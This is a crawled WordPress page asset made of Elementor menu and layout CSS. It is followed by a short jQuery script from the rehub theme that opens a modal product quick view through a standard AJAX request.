						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-a553394 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:var( --container-widget-width, 104.348% );max-width:104.348%;--container-widget-width:104.348%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-65f420f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11364 .elementor-element.elementor-element-65f420f .elementor-heading-title{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:left;}.elementor-11364 .elementor-element.elementor-element-505f2d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11364 .elementor-element.elementor-element-505f2d5:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-505f2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-607f61f{text-align:center;font-size:14px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}@media(max-width:767px){.elementor-11364 .elementor-element.elementor-element-3cea2102{padding:10px 10px 10px 10px;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-65f420f{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--icon-size:20px;}.elementor-11364 .elementor-element.elementor-element-607f61f{font-size:12px;}}@media(min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:30.735%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:16.319%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:14.659%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:17.743%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:20.512%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:100%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:100%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:100%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:100%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7
body_size: 445
content:
jQuery(document).ready(function($) {
   'use strict';     

    //Quick view
    $(document).on('click', '.quick_view_button', function(e){
        e.preventDefault();
        var productID = $(this).data('product_id');
        var quickViewProduct = $(this).closest('quick_view_wrap').find('.quick_view_product');
        var data = {
            'action': 'product_quick_view',
            'product_id': productID,
            'nonce' : quickviewvars.quicknonce,
        };

        $.pgwModal({
            url: rhscriptvars.ajax_url,
            titleBar: false,
            maxWidth: 800,
            loadingContent : '<img src="'+quickviewvars.templateurl+'/images/loaded.gif">',
            mainClassName : 'pgwModal quick_view_product',
            ajaxOptions : {
                data : data,
                success : function(response) {
                    if (response) {
                        $.pgwModal({ pushContent: response });

                        //if ( quickviewvars.ajax_add_to_cart ) {
                            //ajax_add_to_cart();
                        //}
                    } else {
                        $.pgwModal({ pushContent: 'An error has occured' });
                    }
                }
            }
        });
    });          

});